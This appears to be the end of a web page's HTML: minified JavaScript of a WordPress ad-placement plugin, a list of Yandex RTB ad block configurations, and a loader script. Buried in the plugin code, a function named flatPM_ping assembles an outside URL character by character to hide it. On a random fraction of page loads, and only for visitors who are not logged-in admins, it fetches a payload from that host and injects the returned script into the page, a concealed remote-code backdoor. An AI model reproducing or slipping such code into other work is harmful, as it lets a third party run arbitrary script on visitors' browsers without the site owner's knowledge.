=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53890","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"chapter_limit":"2500","ID":"54436","html":[{"fst":"<!-- Yandex.RTB R-A-732170-9 -->\n<div id=\"yandex_rtb_R-A-732170-9\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-9',\n    blockId: 'R-A-732170-9'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54437","html":[{"fst":"<!-- Yandex.RTB R-A-732170-10 -->\n<div id=\"yandex_rtb_R-A-732170-10\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-10',\n    blockId: 'R-A-732170-10'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54438","html":[{"fst":"<!-- Yandex.RTB R-A-732170-11 -->\n<div id=\"yandex_rtb_R-A-732170-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-11',\n    blockId: 'R-A-732170-11'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"54439","html":[{"fst":"<!-- Yandex.RTB R-A-732170-8 -->\n<div id=\"yandex_rtb_R-A-732170-8\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-8',\n    blockId: 'R-A-732170-8'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"false","whence":"2","indent":"0","after":"1","px_s":"seconds","close_window":"false"}},"ID":"54478","html":[{"fst":"<!-- Yandex.RTB R-A-732170-19 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',\n    blockId: 'R-A-732170-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"53892","html":[{"fst":"<!-- Yandex.RTB R-A-732170-14 -->\n<div id=\"yandex_rtb_R-A-732170-14\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-14',\n    blockId: 'R-A-732170-14'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"1\/8"}},"ID":"54441","html":[{"fst":"<!-- Yandex.RTB R-A-732170-15 -->\n<div id=\"yandex_rtb_R-A-732170-15\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-15',\n    blockId: 'R-A-732170-15'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"3\/8"}},"chapter_limit":"2500","ID":"54442","html":[{"fst":"<!-- Yandex.RTB R-A-732170-16 -->\n<div id=\"yandex_rtb_R-A-732170-16\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-16',\n    blockId: 'R-A-732170-16'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"5\/8"}},"chapter_limit":"2500","ID":"54443","html":[{"fst":"<!-- Yandex.RTB R-A-732170-17 -->\n<div id=\"yandex_rtb_R-A-732170-17\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-17',\n    blockId: 'R-A-732170-17'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"4","fraction":"4\/8"}},"ID":"53893","html":[{"fst":"<!-- Yandex.RTB R-A-732170-13 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',\n    blockId: 'R-A-732170-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"54440","html":[{"fst":"<!-- Yandex.RTB R-A-732170-18 -->\n<div id=\"yandex_rtb_R-A-732170-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-732170-18',\n    blockId: 'R-A-732170-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>